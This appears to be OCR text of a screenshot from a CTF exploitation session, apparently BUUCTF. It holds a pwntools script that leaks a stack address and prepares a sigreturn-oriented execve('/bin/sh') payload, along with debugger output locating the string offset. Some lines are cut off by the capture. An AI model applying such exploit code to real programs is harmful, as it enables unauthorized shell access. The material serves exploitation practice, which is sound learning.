 终端
3月12日 22：43
文件 编辑 选择 查看 转到 运行 终端 帮助
63.py 1 64.py 65.py 1 smallest.py 1
BUU > 65.py > ...
14
15 gdb.attach(c)
16 pause()
17 c.send(b"/bin/sh\x00"+b"\x00"*8+ p64(xor_xor_rax
18 c.recv(32)
19 stack_addr = u64(c.recv(8))
20 log.success("stack: " + hex(stack_addr))
21 c.recv(8)
22
23 # bin_sh = stack_addr - 0x148
24
25 # exe_frame=SigreturnFrame()
26 # exe_frame.rax = 59
27 # exe_frame.rdi = bin_sh
28 # exe_frame.rsi = 0
29 # exe_frame.rdx = 0
30 # exe_frame.rsp = stack_addr
31 # exe_frame.rip = syscall_ret
相对偏移不变
问题 4 输出 调试控制台 终端
os.execve('/usr/bin/gdb', ['/usr/bin/gdb', '-q', '/
[DEBUG] Launching a new terminal: ['/usr/bin/gnome-term
[+] Waiting for debugger: Done
[*] Paused (press any to continue)
[DEBUG] Sent 0x18 bytes:
00000000 2f 62 69 6e 2f 73 68 00 00 00 00 00 00
00000010 f1 04 40 00 00 00 00 00
00000018
[DEBUG] Received 0x30 bytes:
00000000 2f 62 69 6e 2f 73 68 00 00 00 00 00 00
00000010 f1 04 40 00 00 00 00 00 36 05 40 00 00
00000020 a8 c4 95 4d fd 7f 00 00 00 00 00 00 01
00000030
[+] stack: 0x7ffd4d95c4a8
[*] Switching to interactive mode
$
终端
warning: Unable to access 16007 bytes of target memory at 0x7ffcf12c0000, halting search.
Pattern not found.
pwndbg> info proc map
process 23218
Mapped address spaces:
Start Addr End Addr Size Offset Perms objfile
0x400000 0x401000 0x1000 0x0 r-xp /mnt/hgfs/0_虚拟机共享
0x600000 0x601000 0x1000 0x0 r--p /mnt/hgfs/0_虚拟机共享
0x601000 0x602000 0x1000 0x1000 rw-p /mnt/hgfs/0_虚拟机共享
0x7fc642400000 0x7fc642428000 0x28000 0x0 r--p /usr/lib/x86_64-linux
0x7fc642428000 0x7fc6425bd000 0x195000 0x28000 r-xp /usr/lib/x86_64-linux
0x7fc6425bd000 0x7fc642615000 0x58000 0x1bd000 r--p /usr/lib/x86_64-linux
0x7fc642615000 0x7fc642619000 0x4000 0x214000 r--p /usr/lib/x86_64-linux
0x7fc642619000 0x7fc64261b000 0x2000 0x218000 rw-p /usr/lib/x86_64-linux
0x7fc64261b000 0x7fc642628000 0xd000 0x0 rw-p
0x7fc6427e2000 0x7fc6427e5000 0x3000 0x0 rw-p
0x7fc6427f5000 0x7fc6427f7000 0x2000 0x0 rw-p
0x7fc6427f7000 0x7fc6427f9000 0x2000 0x0 r--p /usr/lib/x86_64-linux
0x7fc6427f9000 0x7fc642823000 0x2a000 0x2000 r-xp /usr/lib/x86_64-linux
0x7fc642823000 0x7fc64282e000 0xb000 0x2c000 r--p /usr/lib/x86_64-linux
0x7fc64282f000 0x7fc642831000 0x2000 0x37000 r--p /usr/lib/x86_64-linux
0x7fc642831000 0x7fc642833000 0x2000 0x39000 rw-p /usr/lib/x86_64-linux
0x7ffd4d93d000 0x7ffd4d95f000 0x22000 0x0 rw-p [stack]
0x7ffd4d977000 0x7ffd4d97b000 0x4000 0x0 r--p [vvar]
0x7ffd4d97b000 0x7ffd4d97d000 0x2000 0x0 r-xp [vdso]
0xffffffffff600000 0xffffffffff601000 0x1000 0x0 --xp [vsyscall]
pwndbg> find 0x7ffd4d93d000,0x7ffd4d95f000,"/bin/sh"
0x7ffd4d95c360
warning: Unable to access 11424 bytes of target memory at 0x7ffd4d95c361, halting search.
1 pattern found.
pwndbg> distance 0x7ffd4d95c360 0x7ffd4d95c4a8
0x7ffd4d95c360->0x7ffd4d95c4a8 is 0x148 bytes (0x29 words)
pwndbg>